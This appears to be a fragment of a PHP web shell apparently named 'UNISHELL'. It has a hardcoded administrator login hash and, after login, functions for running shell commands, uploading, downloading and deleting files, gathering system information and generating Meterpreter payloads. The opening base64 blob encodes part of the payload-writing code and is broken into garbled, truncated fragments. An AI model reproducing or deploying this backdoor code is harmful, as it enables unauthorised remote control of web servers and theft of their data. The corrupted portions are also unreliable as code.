 U1XdnSkd4bGJpMXpkSEpzWlc0b0pHSXBLVHNnWW5KbFlXczdDZ2w5Q24wS0NpTWdVMlYwS
SFJ2SUhWMrU1lpTNEtKRWRNVDBKQlRGTmJKMjF6WjNOdlkyc25YU0E5SUNSMrU1k93b2tS
xkbUZzS0NSM1tRUtUc0tM1tRR2xsS0NrN0NqOCtDZz09JzsKCQkJJG1ldGVycHJldGVyLT
LCBzdHJfcmVwbGFjZSgnW1BPUlRdJywgJG1ldGVycHJldGVyLT5wb3J0LCBiYXNlNjRfZG
CSRmZCQ9sW9IGZvcGVuKCRtZXRlcnByZXRlci0+cGF0M1tRCwgIncrIik7CgkJCWlmKCEk
gY2xhc3M9ImVycm9yIj5DYW5ub3QgY3JlYXRlICcgLiBVOjpQKCRtZXRlcnByZXRlci0+c
+JzsKCQkJfSBlbHNlIHsKCQkJCWZ3cml0ZSgkZmQsICRtZXRlcnByZXRlci0+cGF5bG9hZ
ldGVyID0gJzxkM1tRXYgY2xhc3M9ImVycm9yIiBzdHlsZT0iYmFjM1tR2dyb3VuZC1jb2x
+JyQ9sWuIFU6OlQ9sWoJG1ldGVycHJldGVyLT5wYXRoKSQ9sWuICcgM1tRGFzIGJlZW4gY
lvbiBMb2dvdXQoKSB7CgkJM1tRWYoM1tRXNzZXQoJF9SRVFVRVNUWydsb2dvdXQnXSkpIH
9sWkX1NFUlZFUlsnUEhQX1NFTEYnXSk7CgkJCWRpZSgpOwoJCX0KCX0KfQpjbGFzcyBVIG
Util::Logout();
$config = (object)array();
$config->key = (isset($_SESSION['KEY']) ? $_SESSION['KEY'] : Crypto::G
$config->username = 'administrator';
$config->password =
'f3c13a596aecd3f04000f2fb80af5ad8e30b57036ea931609274a08de2ea38bcfbd30
$config->error = null;
$config->error_meterpreter = null;
// Post Auth Stuff
Login::LoginRequest($config);
$config->logged = (isset($_SESSION['UNISHELL']) ? true : false);
$config->current_dir = Util::GetCWD();
$config->system_info = Util::GetSystemInfo();
if(Login::IsLogged()) {
if(isset($_REQUEST['ajax'])) {
ob_start();
}
Util::ChangeCWD($config);
Util::GetCmd($config);
Util::UploadFile($config);
Util::DownloadFile();
Util::DeleteFile();
Util::GenMeterpreter($config);
}